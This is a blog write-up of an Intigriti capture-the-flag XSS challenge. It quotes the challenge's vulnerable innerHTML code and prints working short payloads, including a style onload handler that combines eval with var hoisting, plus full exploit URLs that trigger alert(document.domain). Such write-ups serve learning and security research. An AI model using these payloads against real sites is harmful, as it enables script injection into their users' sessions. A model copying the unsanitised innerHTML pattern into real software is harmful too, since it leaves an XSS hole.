Intigriti 0222 XSS Challenge Attempt
Intro #
Intigriti is a hacking and bug bounty platform. They host a monthly XSS challenge. They are really fun and interesting for someone like me.
TL;DR, I did not complete this month’s challenge. 😭
See
- Challenge: https://challenge-0222.intigriti.io/challenge/xss.html
- Intigriti explanation: https://www.youtube.com/watch?v=P1bFG2qMxec
My attempt #
Even though I did not complete the challenge, I thought I would document what my thought process were and what I’ve learned.
Challenge #
The page has a form with a name input and a toggle. The instruction says the name cannot be empty nor can it be longer than 24 characters. Let’s try it. Enting the name will trigger a dialog popup with the name from the input field.

|

|
First thing I noticed is that the uri changed with q and first query parameters. It seems like I can manipulate these parameter to cause a XSS attack. Let’s see how the parameters are appended. Looking at the source code we can see that it is set directly to the window.location.search property. The value is uri encoded.
window['main-form'].onsubmit = function(e) {
e.preventDefault()
var inputName = window['name-field'].value
var isFirst = document.querySelector('input[type=radio]:checked').value
if (!inputName.length) {
showModal('Error!', "It's empty")
return
}
if (inputName.length > 24) {
showModal('Error!', "Length exceeds 24, keep it short!")
return
}
window.location.search = "?q=" + encodeURIComponent(inputName) + '&first=' + isFirst
}
When the page is loaded, what happens to the query parameters?
function showModal(title, content) {
var titleDOM = document.querySelector('#main-modal h3')
var contentDOM = document.querySelector('#main-modal p')
titleDOM.innerHTML = title
contentDOM.innerHTML = content
window['main-modal'].classList.remove('hide')
}
// onsubmit code...
if (location.href.includes('q=')) {
var uri = decodeURIComponent(location.href)
var qs = uri.split('&first=')[0].split('?q=')[1]
if (qs.length > 24) {
showModal('Error!', "Length exceeds 24, keep it short!")
} else {
showModal('Welcome back!', qs)
}
}
First thing I noticed is the innerHTML assignment. The innerHTML gets or sets the HTML content within the element. It is not uncommon to use innerHTML to set the content. This leaves vulnerability valunerbility to XSS attackers. Let’s try it
https://challenge-0222.intigriti.io/challenge/xss.html?q=<script>alert()</script>&first=yes
Nothing happens? Why? Because HTML5 specifies that a <script> tag inserted with innerHTML should not execute. See MDN' security consideration.
But even in the section, it says it does not prevent all the attacks. The most common one is to use img with onerror field.
<img src=# onerror=alert(1) />
But this exceeds the character limit. 🤔. This is where I was stuck. I looked up some small xss methods and eventually found the onload property in style tag.
<style onload=alert(1)>

Yay, I got an alert popup. But this is not the objective of the challenge. I need to get alert(document.domain). I spent a couple more days on this challenge and could not find the answers.I tried to see if there is a way maybe I can use a tiny url to load some bad script. But no way I can pass below the 24 characters limit.
Answer #
1 week passed by and Integriti posted their answers. I was really curious on how they by-passed the 24 characters limit. Go watch the video solution because they can explain way better than I did.
Solution #
The method they by pass is to use one of the tiny xss payload from this github repo.
Alright, the answer is to use eval to execute some js statements, which causes a XSS attack.
<style/onload=eval(name)>
But what variable do we control in the showModal function? Everything is either passed in as arguments, or the name in the window global object.
The simple trick #
The key is var 🤦♀️. Once I saw the solution, it dawn upon me!! var variables hoist up in the scope. Since the scope is the window itself, it is accessible in any function!
See more about `var` hoisting.
So we can access the uri variable defined in the if block.
<style/onload=eval(uri)>
More #
But this is not the using above payload, you will see an error. Uncaught SyntaxError: expected expression, got end of script. Because the uri content is not actually anything of JavaScript statement.
To complete the challenge, we need to get some valid js statement into the eval parameter. We can try terminating the previous statement with ; and have valid syntax afterwards.
https://challenge-0222.intigriti.io/challenge/xss.html?q=%3Cstyle/onload=eval(uri)%3E&first=no&;alert(document.domain)
This didn’t work. But eval also works with multiline js statements. Let’s try that. What is the new line character in encoded URI format: %0A.
https://challenge-0222.intigriti.io/challenge/xss.html?q=%3Cstyle/onload=eval(uri)%3E&first=no&%0Aalert(document.domain)

Thoughts #
I think this challenge is awesome. It combines a couple simple JavaScript quirkiness to create a surprising bypass. The variable hoisting and the eval keyword. 2 things I already knew but did not think of during the challenge. Looking forward to March’s challenge.
Things I learned #
innerHTMLdoes not executescripttag- This awesome tiny xss payload repo
/act as spaces in HTML tags. Very cool